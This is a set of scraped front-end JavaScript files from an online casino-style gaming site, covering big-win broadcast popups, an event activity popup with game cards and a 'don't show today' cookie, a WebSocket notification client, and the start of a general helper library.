                nameWithdraw.style.display = "block";
                rewardElement.textContent = (data ?.oi !== undefined && data ?.oi !== null) ? lbHelper.formatNumber(data.oi) : '1';

                popup.classList.remove('hidebroadcast');
                popup.classList.add('showbroadcast');
            }
            else {
                let gameItem = lb.getGameInfoById(data ?.gid);
                let img = "";
                if (gameItem) {
                    img = lb.getLinkImageNagaGameLanguage(gameItem.image);
                    userDetails.style.display = "block";
                    gameWrapper.style.display = "block";
                    imgGame.src = img;
                    userNameElement.textContent = lbBroadCast.formatNameBroadCast(data ?.nn, 'username');
                    gameNameElement.textContent = lbBroadCast.formatNameBroadCast(data ?.gname, 'gname');

                    if (lbHelper.isUndefinedOrNull(gameItem.isGameWallet) == false && gameItem.isGameWallet == true) {
                        gameWrapper.setAttribute('onclick', `lbWalletGame.showPopupUserWalletGame(${gameItem.gameId});`);
                    }
                    else {
                        gameWrapper.setAttribute('onclick', gameItem.action);
                    }
                    titleElement.textContent = "Big Win"
                    rewardElement.textContent = (data ?.oi !== undefined && data ?.oi !== null) ? lbHelper.formatNumber(data.oi) : '1';

                    userNameElement.classList.toggle('marqueetext', userNameElement.textContent.length > 13);
                    gameNameElement.classList.toggle('marqueetext', gameNameElement.textContent.length > 13);

                    popup.classList.remove('hidebroadcast');
                    popup.classList.add('showbroadcast');
                }

            }

        }

        if (hideTimeout) {
            clearTimeout(hideTimeout);
        }

        hideTimeout = setTimeout(() => {
            lbBroadCast.hidePopupBroadCast();
        }, lbBroadCast.cfg.showTime);
    },
    formatNameBroadCast: function (name, defaultName, maxtext = 16) {
        if (name) {
            return name;
        }
        return defaultName;
    },
    hidePopupBroadCast: function () {
        const popup = document.getElementById('kp_broadcast_popup');
        popup.classList.add('hidebroadcast');
        setTimeout(() => {
            popup.classList.remove('showbroadcast');
        }, lbBroadCast.cfg.animDuration);
    },
    closePopupBroadCast: function () {
        lbBroadCast.hidePopupBroadCast();
        if (hideTimeout) {
            clearTimeout(hideTimeout);
            hideTimeout = null;
        }
    },
    currentIndex: 0
};


--- FILE ---
content_type: application/javascript
request_url: https://li789.com/Content/distv2/activity.js?v=238
body_size: 5054
content:
var lbActivity = {
    EventClose: null,
    isShowDetail : false,
    showPopupActivity: function(callback) {
        lbActivity.EventClose = callback;

        var i = createRequest({
            input: JSON.stringify({
                MethodName: "evg"
            })
        });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, i, function(t) {
            if (lb.is_use_dev) {
                t = fakeDataEVG;
            }

            if (t.Code == 1 || t.Result == 1) {
                lbActivity.initPopupActivity(t)
            }
            //lbActivity.initPopupActivity(datafake)
        })
    },
    initPopupActivity: function(data){
        var html = 
        `<div class="container-popup-activity">
            <div id="popup-activity">
                <div class="popup-activity-top-bar">
                    <div class="title">
                        <span class="text-gradient">${Language.Activity}</span>
                        <span class="text-shadow">${Language.Activity}</span>
                    </div>
                    <button type="button" class="exit" onclick="lbActivity.closePopupActivity()"></button>
                </div>
                <div class="popup-activity-body">
                    <div class="activity-body-left-frame" style="${data.Data.ne.length ==  0 ? 'transform: translate(50%);' : ''}">
                        <div class="title">
                            <span>${Language.Activity_NOW}</span>
                        </div>
                        <div id="slide-game-now" class="slide-game">
                            ${lbActivity.renderListGame(data.Data.no, 'now')}
                        </div>
                    </div>
                    ${
                        data.Data.ne.length >  0 
                        ? 
                        // `<div class="activity-body-right-frame">
                        //     <div class="title">
                        //         <span>${Language.Activity_NEXT}</span>
                        //     </div>
                        //     <div id="slide-game-next" class="slide-game">
                        //         ${lbActivity.renderListGame(data.Data.ne, 'next')}
                        //     </div>
                        // </div>`
                        ``
                        :
                        ``
                    }
                </div>
                <div class="popup-activity-footer">
                    <div class="DontShow">
                        <input onClick="lbActivity.handleCheckbox()" type="checkbox" id="dontShowTodayActivity" name="dontShowToday" value="dontShowToday">
                        <label for="dontShowToday">${Language.Tournament_dontShow}</label>
                    </div>
                </div>
            </div>
        </div>`;
        PopupOhYea.Show("",html);
        lbActivity.init_activity_slide("slide-game-now");
        // lbActivity.init_activity_slide("slide-game-next");
        lbActivity.updateCheckboxState();
        lbActivity.checkSlideGame();
        lbActivity.initListener();
    },
    initListener: function() {
        // Modal hidden event fired
        $(lbActivity.modal).on('hidden.bs.modal', function (e) {          
            if (typeof lbActivity.EventClose === 'function') {
                lbActivity.EventClose();
            }
            lbActivity.EventClose = null;
        });

        $('#dontShowTodayActivity').change(function() {
            if (this.checked) {
                // If the checkbox is checked, set the "hidePopup" cookie to "true" for the rest of the day
                lbActivity.setCookie("hidePopupActivity", "true");
            } else {
                // Otherwise, delete the cookie
                document.cookie = "hidePopupActivity=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
            }
        })
    },
    renderListGame: function(list, type){
        var content = "";
        for (var i = 0; i < list.length; i++) {
            var game = list[i];
            content = content + lbActivity.getGame(game, type);
        }
        return content;
    },
    getGame: function(data, type){
        if (!data) {
            return "";
        }
        var image, alt, action, url, gameContent = "";

        // Kiểm tra trường hợp data có trường img
        if (data.img) {
            image = data.img;
        }
        // Kiểm tra trường hợp data có trường url
        if (data.url) {
            url = data.url;
        }
        
        // Tìm alt và action trong config, và image nếu chưa có
        var l = JSON.parse(JSON.stringify(lbConfig.Games));
        for (var i = 0; i < l.length; i++) {
            var gameList = l[i].list;
            for (var j = 0; j < gameList.length; j++) {
                var game = gameList[j];
                if (game.gameId === data.gid) {
                 
                    // Tìm thấy game có gameId khớp
                    if (!image) {
                        image = lb.getLinkImageNagaGameLanguage(game.image);
                    }
												
					if (!window.location.host.includes('live777.com') && image.includes('mimg.live777.com')) {
                        var idx = image.indexOf('/Content/Images');
                        if (idx !== -1) {
                            image = image.substring(idx);
                        }
                    }
					
					if(image.includes('.jpg'))
					{
						image = image.replace('.jpg', '.png')
					}
					
                    alt = game.alt;
                    // Check for special case where gameId is 500
                    if (data.gid === 500) {
                        image = `https://${window.location.hostname}/Content/Images/web/en/atlantic-king-event.png`;
                        action = "lbActivity.showRoomOceanking1('/fishing?id=1', '/fishing?id=2')";
                    } else if (data.gid === 600) {
                        image = `https://${window.location.hostname}/Content/Images/web/ocean-king.png`;
                        action = lb.userData.Coin >= 100000 ? "lb.checkLoginBeforeCall('/fishing?id=200&type=0')" : "lb.checkLoginBeforeCall('/fishing?id=200&type=1')";
                    } else {
                        action = game.action;
                    }
                    url = "ClientWebHelper.ShowPopupEventDetail("+game.guideId+")";
                    break;
                }
            }
            if (alt && action && url) break; // Thoát vòng lặp ngoài nếu đã tìm thấy thông tin game
        }

        if(type === 'now' && game.visible == true){
            gameContent = 
            '<div class="frame-game-now" data-game-id="' +data.gid +'" style="z-index: 4; position: relative;">'+
                '<div class="game-time">'+
                    '<span>' + data.ti + '</span>'+
                '</div>'+
                '<div class="game-image" onclick="'+action+'">'+
                    '<img src="'+image+'" alt="'+alt+'"  onerror="lbHelper.loadLazy(this)">'+
                    '<div class="game-dictionary" onclick="'+url+'" '+ (lbActivity.isShowDetail ? '' : ' style="display: none;"') + '></div>'+
                '</div>'+
                '<div class="game-reward">'+
                    '<span>' +lbHelper.formatNumber(data.rew)+ '</span>'+
                '</div>'+
                '<div class="game-btn-go"'+ (action ? '' : ' style="display: none;"') + '>'+
                    '<span onclick="'+action+'">'+Language.Activity_GO+'</span>'+
                '</div>'+
            '</div>';
        }
        // else if(type === 'next' && game.visible == true){
        //     gameContent =
        //     '<div class="frame-game-next" data-game-id="' +data.gid +'" style="z-index: 4;">'+
        //         '<div class="game-time">'+
        //             '<span>' + data.ti + '</span>'+
        //         '</div>'+
        //         '<div class="game-image">'+
        //             '<img src="'+image+'" alt="'+alt+'">'+
        //             '<div class="game-dictionary" onclick="'+url+'" '+ (lbActivity.isShowDetail ? '' : ' style="display: none;"') + '></div>'+
        //         '</div>'+
        //         '<div class="game-reward">'+
        //             '<span>' +lbHelper.formatNumber(data.rew)+ '</span>'+
        //         '</div>'+
        //         '<div class="game-text">'+
        //             '<span>'+Language.Activity_COMINGSOON+'</span>'+
        //         '</div>'+
        //     '</div>';
        // }
        return gameContent;
    },
    init_activity_slide: function (IdSlideGame) {
        var i = !1,
            l = 0,
            n = 0,
            a = $("#"+IdSlideGame);
            t = $(".popup-tour .slide .slide-left"),
            s = $(".popup-tour .slide .slide-right");
        a &&
            0 < a.length &&
            (a[0].addEventListener("mousedown", function (a) {
                (i = !0), (l = a.clientX), (n = a.clientY);
            }),
            a[0].addEventListener("touchstart", function (a) {
                (i = !0), a.changedTouches && 0 < a.changedTouches.length && ((l = a.changedTouches[0].clientX), (n = a.changedTouches[0].clientY));
            }),
            a[0].addEventListener("mousemove", function (r) {
                if (i) {
                    var o = r.clientX - l,
                        d = r.clientY - n;
                    (a[0].scrollLeft -= o),
                        (a[0].scrollTop -= d),
                        (l = r.clientX),
                        (n = r.clientY),
                        a[0].scrollLeft < 100 ? t && 0 < t.length && -1 === t[0].className.search("disabled") && (t[0].className += " disabled") : t && 0 < t.length && (t[0].className = t[0].className.replace(/ disabled/g, "")),
                        a[0].scrollLeft + a[0].clientWidth > a[0].scrollWidth - 100
                            ? s && 0 < s.length && -1 === s[0].className.search("disabled") && (s[0].className += " disabled")
                            : s && 0 < s.length && (s[0].className = s[0].className.replace(/ disabled/g, ""));
                }
            }),
            a[0].addEventListener("touchmove", function (r) {
                if (i && r.changedTouches && 0 < r.changedTouches.length) {
                    var o = r.changedTouches[0].clientX - l,
                        d = r.changedTouches[0].clientY - n;
                    lb.scale.isVerticalScreen ? ((a[0].scrollLeft -= d), (a[0].scrollTop += o)) : ((a[0].scrollLeft -= o), (a[0].scrollTop -= d)),
                        r.cancelable && a[0].scrollTop <= 0 && 0 < d && r.preventDefault(),
                        r.cancelable && a[0].scrollHeight - a[0].scrollTop <= a[0].clientHeight && d < 0 && r.preventDefault(),
                        (l = r.changedTouches[0].clientX),
                        (n = r.changedTouches[0].clientY),
                        a[0].scrollLeft < 100 ? t && 0 < t.length && -1 === t[0].className.search("disabled") && (t[0].className += " disabled") : t && 0 < t.length && (t[0].className = t[0].className.replace(/ disabled/g, "")),
                        a[0].scrollLeft + a[0].clientWidth > a[0].scrollWidth - 100
                            ? s && 0 < s.length && -1 === s[0].className.search("disabled") && (s[0].className += " disabled")
                            : s && 0 < s.length && (s[0].className = s[0].className.replace(/ disabled/g, ""));
                }
            }),
            a[0].addEventListener("mouseup", function (l) {
                i = !1;
            }),
            a[0].addEventListener("touchend", function (l) {
                i = !1;
            }),
            a[0].addEventListener("mouseleave", function (l) {
                i = !1;
            }),
            a[0].addEventListener("touchcancel", function (l) {
                i = !1;
            }),
            a[0].addEventListener("dragstart", function (l) {
                i = !1;
            })),
            t &&
                0 < t.length &&
                ((t[0].className += " disabled"),
                t[0].addEventListener("click", function (i) {
                    a &&
                        0 < a.length &&
                        ((a[0].scrollLeft -= 180),
                        a[0].scrollLeft < 100 ? t && 0 < t.length && -1 === t[0].className.search("disabled") && (t[0].className += " disabled") : t && 0 < t.length && (t[0].className = t[0].className.replace(/ disabled/g, "")),
                        a[0].scrollLeft + a[0].clientWidth > a[0].scrollWidth - 100
                            ? s && 0 < s.length && -1 === s[0].className.search("disabled") && (s[0].className += " disabled")
                            : s && 0 < s.length && (s[0].className = s[0].className.replace(/ disabled/g, "")));
                })),
            s &&
                0 < s.length &&
                s[0].addEventListener("click", function (i) {
                    a &&
                        0 < a.length &&
                        ((a[0].scrollLeft += 180),
                        a[0].scrollLeft < 100 ? t && 0 < t.length && -1 === t[0].className.search("disabled") && (t[0].className += " disabled") : t && 0 < t.length && (t[0].className = t[0].className.replace(/ disabled/g, "")),
                        a[0].scrollLeft + a[0].clientWidth > a[0].scrollWidth - 100
                            ? s && 0 < s.length && -1 === s[0].className.search("disabled") && (s[0].className += " disabled")
                            : s && 0 < s.length && (s[0].className = s[0].className.replace(/ disabled/g, "")));
                });
    },
    setCookie: function(cname, cvalue) {
        var now = new Date();
        var expireDate = new Date(now.getFullYear(), now.getMonth(), now.getDate(), 23, 59, 59, 999);
        document.cookie = cname + "=" + cvalue + ";expires=" + expireDate.toUTCString() + ";path=/";
    },
    handleCheckbox: function () {
        $('#dontShowTodayActivity').change(function() {
            if (this.checked) {
                // If the checkbox is checked, set the "hidePopup" cookie to "true" for the rest of the day
                lbActivity.setCookie("hidePopupActivity", "true");
            } else {
                // Otherwise, delete the cookie
                document.cookie = "hidePopupActivity=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
            }
        })  
    },
    updateCheckboxState: function() {
        var dontShowTodayCheckbox = document.getElementById("dontShowTodayActivity");
    
        if (document.cookie.includes("hidePopupActivity=true")) {
            dontShowTodayCheckbox.checked = true;
        } else {
            dontShowTodayCheckbox.checked = false;
        }
    },
    showRoomOceanking1: function (l, i) {
        var n = $(".frame-game-now[data-game-id=500]");
        if (lbHelper.isElementDefined(n)) {
            var a = n.find(".icon-room-normal");
            lbHelper.isElementDefined(a) || ((a = $('<div class="ocean-king icon-room-normal" style="margin-left: 30px;"><span class="text"></span></div>')), n.append(a)),
                a.find(".text").html(Language.RoomNormal),
                a.unbind("click"),
                a.click(function () {
                    lb.isUserMy() ? lbActivity.checkMinCoinRoomGame(lbConfig.MinCoinRoomFishingMy, l) : lb.checkLoginBeforeCall(l);
                });
            var t = n.find(".icon-room-vip");
            lbHelper.isElementDefined(t) || ((t = $('<div class="ocean-king icon-room-vip" style="margin-right: 30px;"><span class="text"></span></div>')), n.append(t)),
                t.find(".text").html(Language.RoomVip),
                t.unbind("click"),
                t.click(function () {
                    lbActivity.checkMinCoinRoomGame(1e5, i);
                });
            var s = n.find(".icon");
            lbHelper.isElementDefined(s) && s.addClass("disabled");
            var r = n.find(".new");
            lbHelper.isElementDefined(r) && r.addClass("disabled");
        }
    },
    checkMinCoinRoomGame: function (l, i) {
        if (lb.isLogged()) {
            var n = !0;
            if ((lb.isUserMy() && (0 === l && (l = lbConfig.MinCoinRoomFishingMy), 0 === lb.userData.Vip.Point && (n = !1)), lb.userData.Coin >= l && !0 === n)) {
                if (lbHelper.isUndefinedOrNull(i)) return;
                if (lbHelper.isFunction(i)) return void callback();
                lbHelper.callFunctionFromString(i);
            } else {
                var a = $("#lb_md_noti_recharge .noti-message");
                if (lbHelper.isElementDefined(a)) {
                    var t = lbHelper.formatNumber(l);
                    a.html(lbHelper.formatString(Language.NotEnoughtCoin, t));
                }
                PopupOhYea.Hide();
                lb.popup.show("#lb_md_noti_recharge");
            }
        } else lb.popup.showPopupLogin();
    },
    checkSlideGame:function(){
        var slideGameNow = document.getElementById("slide-game-now");
        //var slideGameNext = document.getElementById("slide-game-next");

        if (slideGameNow && slideGameNow.childElementCount < 3) {
            slideGameNow.classList.add("frame-game-center");
        }
        // if (slideGameNext && slideGameNext.childElementCount < 3) {
        //     slideGameNext.classList.add("frame-game-center");
        // }
    },
    closePopupActivity: function () {
        $("#ohyea__md_large").modal("hide");
        if (typeof lbActivity.EventClose === "function") {
            lbActivity.EventClose();
        }
        lbActivity.EventClose = null;
    },
    checkShowActivity: function (callback) {
        var showActivity = !document.cookie.includes("hidePopupActivity=true");
        if (showActivity) {
            lbActivity.showPopupActivity(callback);
        } else {
            if (typeof callback === "function") {
                callback();
            }
        }
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://li789.com/Content/distv2/lb.socket.js?v=238
body_size: 1324
content:
SocketHelper={default:"wss://mc1.live789.club:6411/",con:void 0,intervalMain5:void 0,interval:void 0,interval_time:5e3,data_ss:void 0,messages:[],data:{},enum:{LOGIN:1,PING:2,SUB:3,ONL:5,NOTI:6,BIG:7,KICKED:8,DEPOSIT:12},state:-1,init:function(){ClientWebHelper.CheckLogin(SocketHelper.connect)},connect:function(a){SocketHelper.destroy(),a&&a.Data&&1===a.Code&&(SocketHelper.data=a.Data,SocketHelper.con=new WebSocket(SocketHelper.default),SocketHelper.con.onopen=function(a){SocketHelper.state=0,SocketHelper.login(),SocketHelper.retrieve()},SocketHelper.con.onclose=function(a){},SocketHelper.con.onerror=function(a){})},destroy:function(){void 0!=SocketHelper&&null!=SocketHelper&&void 0!=SocketHelper.con&&null!=SocketHelper.con&&(SocketHelper.state=-1,SocketHelper.con&&SocketHelper.con.close(),SocketHelper.interval&&clearInterval(SocketHelper.interval),SocketHelper.interval=null,SocketHelper.data=null)},IsOpenfunction:function(){return 1===SocketHelper.con.readyState},reconnect:function(){SocketHelper.initialize()},send:function(a){if(SocketHelper.IsOpenfunction())try{SocketHelper.con&&SocketHelper.con.send(JSON.stringify(a))}catch(n){}},retrieve:function(){var a=SocketHelper;a.con&&(a.con.onmessage=function(n){if(n&&n.data){var e=JSON.parse(n.data);if(e&&1===e.code)switch(e.main){case a.enum.DEPOSIT:ClientWebHelper.PopupUserShowAward();break;case a.enum.LOGIN:case a.enum.PING:case a.enum.SUB:case a.enum.ONL:break;case a.enum.NOTI:!lbHelper.isDefined(e)||"Welcome"==e.data.Msg||e.data.Msg.includes("01/2020")||e.data.Msg.includes("05/03 - 11/03")||lb.api.setNotification(e);break;case a.enum.BIG:e.data.GameName=Language["Game_"+e.data.GameID],e.data.LoppyBigWin=Language.LoppyBigWin,void 0!=e.data.WinType&&1==e.data.WinType&&500==e.data.GameID?lb.api.showNotifyUserBigWin(e.data.GameID,e.data.userID,e.data.DisplayName,parseInt(e.data.WinValue),parseInt(e.data.WinType),parseInt(e.data.DetailType)):e.data.userID>0&&lb.api.setNotification(e);case a.enum.KICKED:}}})},ping:function(){var a=SocketHelper;SocketHelper.con&&!SocketHelper.interval&&(SocketHelper.interval=setInterval(function(){var n={main:2,data:{Auth:a.getData()}};a.send(n)},SocketHelper.interval_time))},login:function(){if(SocketHelper.default&&""!=SocketHelper.default&&SocketHelper.data&&0<SocketHelper.data.UserID){var a={main:1,data:SocketHelper.getData()};SocketHelper.send(a),SocketHelper.ping()}},user_onl:function(){var a=SocketHelper;if(SocketHelper.con&&!SocketHelper.intervalMain5){var n=setInterval(function(){var n={main:5,data:{Auth:a.getData()}};a.send(n)},SocketHelper.interval_time);SocketHelper.intervalMain5=n}},push_noti:function(){SocketHelper.getData()},getData:function(){return{UserID:SocketHelper.data.UserID,ExpireTime:SocketHelper.data.ExpireTime,Signal:SocketHelper.data.Signal,Lang:SocketHelper.getLanguageFromCookie()}},getLanguageFromCookie:function(){return lbHelper.getCookie("lang")||"en"},onPushBigWinSuccess:function(a){SocketHelper.data=a.Data}};

--- FILE ---
content_type: application/javascript
request_url: https://li789.com/Content/distv2/lb.min.js?v=238
body_size: 61222
content:
"use strict";
var _typeof =
    "function" == typeof Symbol && "symbol" == typeof Symbol.iterator
        ? function (e) {
            return typeof e;
        }
        : function (e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e;
        };
"function" != typeof Object.assign &&
    (Object.assign = function (e, l) {
        var i;
        return (
            e &&
            l &&
            (i = [e, l].reduce(function (l, i) {
                return (
                    Object.keys(i).forEach(function (e) {
                        l[e] = i[e];
                    }),
                    l
                );
            }, {})),
            i
        );
    }),
    Date.now ||
    (Date.now = function () {
        return new Date().getTime();
    });
var Language,
    lbConfig = {
        url_assets: "/content/distV2",
        avartarDefault: "/content/distV2/img/default-avatar.jpg",
        imageLazy: "/content/distV2/img/lazy-img.png",
        notfoundImage: "/content/distV2/img/notfound.jpg",
        gameFolder: "https://mimg.li789.com/Content/Images/web",
        gameFolderNaga: "https://static1.li789.com/web/img",
        langDefautl: "km",
        extentionIconGame: "png",
        sepNumberThousand: ".",
        sepNumberDecimal: ",",
        linkGuildDefault: "/guild",
        timerBindingMiniGame: null,
        timerShowEvent: 300000,
        apiName: { get7SeaBossStory: "ClientWebHelper.Get7SeaBossStory(callback)", get7SeaBossStoryReward: "ClientWebHelper.Get7SeaBossStoryReward(bossId, roomType, callback)" },
    };
void 0 === Language && (Language = {});
var lbLanguage = { bonus: { receive: "Receive", titleBonus: "Bonus" } },
    lbEnum = {
        jackpotType: {
            MINI: 1,
            MINOR: 2,
            MAJOR: 3,
            GRAND: 4,
            getText: function (e) {
                switch (e) {
                    case 1:
                        return "MINI";
                    case 2:
                        return "MINOR";
                    case 3:
                        return "MAJOR";
                    case 4:
                        return "GRAND";
                }
            },
            getColor: function (e) {
                switch (e) {
                    case 1:
                        return "lb-text-green-gradient";
                    case 2:
                        return "lb-text-blue-gradient";
                    case 3:
                        return "lb-text-pink-gradient";
                    case 4:
                        return "lb-text-red-gradient";
                }
            },
        },
        vip: {
            getIcon: function (e) {
                switch (e) {
                    case 0:
                        return lbConfig.url_assets + "/img/icons/rankBzone.png";
                    case 1:
                        return lbConfig.url_assets + "/img/icons/rankSiliver.png";
                    case 2:
                        return lbConfig.url_assets + "/img/icons/rankGold.png";
                    case 3:
                        return lbConfig.url_assets + "/img/icons/rankRuby.png";
                    case 4:
                        return lbConfig.url_assets + "/img/icons/rankEmeral.png";
                    case 5:
                        return lbConfig.url_assets + "/img/icons/rankDiamon1.png";
                    case 6:
                        return lbConfig.url_assets + "/img/icons/rankDiamon2.png";
                    case 7:
                        return lbConfig.url_assets + "/img/icons/rankDiamon3.png";
                    case 8:
                        return lbConfig.url_assets + "/img/icons/rankDiamon4.png";
                    case 9:
                        return lbConfig.url_assets + "/img/icons/rankDiamon5.png";
                    case 10:
                        return lbConfig.url_assets + "/img/icons/rankDiamon6.png";
                    case 11:
                        return lbConfig.url_assets + "/img/icons/rankDiamon7.png";
                    case 12:
                        return lbConfig.url_assets + "/img/icons/rankDiamon8.png";
                    case 13:
                        return lbConfig.url_assets + "/img/icons/rankDiamon9.png";
                    case 14:
                        return lbConfig.url_assets + "/img/icons/rankDiamon10.png";
                    default:
                        return lbConfig.url_assets + "/img/icons/rankDiamon.png";
                }
            },
            getColor: function (e) {
                switch (e) {
                    case 0:
                    case 1:
                        return "lb-text-grey-gradient";
                    case 2:
                        return "lb-text-yellow-gradient";
                    case 3:
                        return "lb-text-red-gradient";
                    case 4:
                        return "lb-text-green-gradient";
                    case 5:
                        return "lb-text-blue-gradient";
                }
                if (5 < e) return "lb-text-blue-gradient";
            },
        },
        API_URL: {
            AccountLoppyInfoUser: "/Account/LoppyInfoUser",
            AccountLoppyInfoVip: "VipInfoUser",
            AccountLoppyInfoHistoryCoin: "/Account/LoppyInfoHistoryCoin",
            Jackpot2GetAllTop: "Jackpot2GetAllTop",
            EventBoxTop: "EventBoxTop",
            UploadUserAvatar: "/ClientApi/UploadUserAvatar",
        },
    },
    lbHelper = {
        isReview: true,
        fullscreenEnabled: document.fullscreenEnabled || document.mozFullScreenEnabled || document.documentElement.webkitRequestFullScreen,
        mobileClass: { mobile: "mobile", tablet: "tablet", desktop: "desktop", phone: "phone", ios: "ios" },
        removeClass: function (e, l) {
            $(e).removeClass(l);
        },
        responsive: function () {
            var e;
            this.cleanResponsiveClass(),
                document.getElementsByTagName("html")[0],
                lbHelper.isMobile() ? lbHelper.isMobile() && $("html").addClass(this.mobileClass.mobile) : $("html").addClass(this.mobileClass.desktop),
                ($("html").hasClass(this.mobileClass.mobile) && !$("html").hasClass(this.mobileClass.desktop)) ||
                ((e = window.innerWidth) <= 768
                    ? ($("html").addClass(this.mobileClass.mobile),
                        $("html").removeClass(this.mobileClass.desktop),
                        e < 320 ? ($("html").addClass(this.mobileClass.phone), $("html").removeClass(this.mobileClass.tablet)) : ($("html").addClass(this.mobileClass.tablet), $("html").removeClass(this.mobileClass.phone)))
                    : ($("html").addClass(this.mobileClass.desktop), $("html").removeClass(this.mobileClass.mobile), $("html").removeClass(this.mobileClass.tablet), $("html").removeClass(this.mobileClass.phone))),
                this.checkSamsungBrowser();
        },
        formatString: function (e, t) {
            return "Array" == typeof t
                ? e.replace(/\{\s*([^}\s]+)\s*\}/g, function (e, l, i, n) {
                    return t[l];
                })
                : e.replace(/\{0}/g, t);
        },
        getParameterByName: function (e, l) {
            l = l || window.location.href;
            l = RegExp("[?&]" + (e = e.replace(/[\[\]]/g, "\\$&")) + "(=([^&#]*)|&|#|$)").exec(l);
            return l ? (l[2] ? decodeURIComponent(l[2].replace(/\+/g, " ")) : "") : null;
        },
        cleanResponsiveClass: function () {
            if (null != $("html").attr("class") && "" != $("html").attr("class"))
                for (
                    var e = $("html").attr("class").split(" "),
                    l = Object.keys(lbHelper.mobileClass).map(function (e) {
                        return lbHelper.mobileClass[e];
                    }),
                    i = 0;
                    i < e.length;
                    i++
                ) {
                    var n = e[i];
                    -1 < l.indexOf(n) && $("html").removeClass(n);
                }
        },
        isMobile: function () {
            var e = !1;
            return (
                (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(
                    navigator.userAgent
                ) ||
                    /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(
                        navigator.userAgent.substr(0, 4)
                    )) &&
                (e = !0),
                e || window.screen.width <= 800
            );
        },
        isIos: function () {
            return navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
        },
        requestFullscreen: function (e) {
            e.requestFullscreen ? e.requestFullscreen() : e.mozRequestFullScreen ? e.mozRequestFullScreen() : e.webkitRequestFullScreen ? e.webkitRequestFullscreen() : e.msRequestFullscreen && e.msRequestFullscreen();
        },
        formatNumber: function (e, l, i, n) {
            (l = lbHelper.isDefined(l) ? l : 0), (i = lbHelper.isDefined(i) ? i : lbConfig.sepNumberDecimal), (n = lbHelper.isDefined(n) ? n : lbConfig.sepNumberThousand);
            for (var e = (e = Math.floor(e).toFixed(l)).toString(), e = (e += "").split("."), t = e[0], e = 1 < e.length ? i + e[1] : "", a = /(\d+)(\d{3})/; a.test(t);) t = t.replace(a, "$1" + n + "$2");
            return t + e;
        },
        checkSamsungBrowser: function () {
            RegExp(/samsung|sm-g/g).test(window.navigator.userAgent.toLowerCase()) && $("html").addClass("samsung-browser");
        },
        isDefined: function (e) {
            return null != e;
        },
        isUndefinedOrNull: function (e) {
            return null == e;
        },
        isElementDefined: function (e) {
            return null != e && void 0 !== e.length && null !== e.length && 0 < e.length;
        },
        isFunction: function (e) {
            return e && "[object Function]" === {}.toString.call(e);
        },
        isUrlLink: function (e) {
            return !!lbHelper.isDefined(e) && "string" == typeof e && (!0 === /^(http:\/\/www\.|https:\/\/www\.|http:\/\/|https:\/\/)?[a-z0-9]+([\-\.]{1}[a-z0-9]+)*\.[a-z]{2,5}(:[0-9]{1,5})?(\/.*)?$/g.test(e) || "/" === e.charAt(0));
        },
        isFullScreen: function () {
            var e = document.fullScreen || document.mozFullScreen || document.webkitIsFullScreen;
            return void 0 !== e && e;
        },
        callFunctionFromString: function (e, l) {
            lbHelper.isDefined(e) && "" !== e && (lbHelper.isUrlLink(e) ? (lbHelper.isDefined(l) && !0 === l ? window.open(e, "_blank") : (window.location.href = e)) : Function(e)());
        },
        setCookie: function (e, l, i) {
            var n;
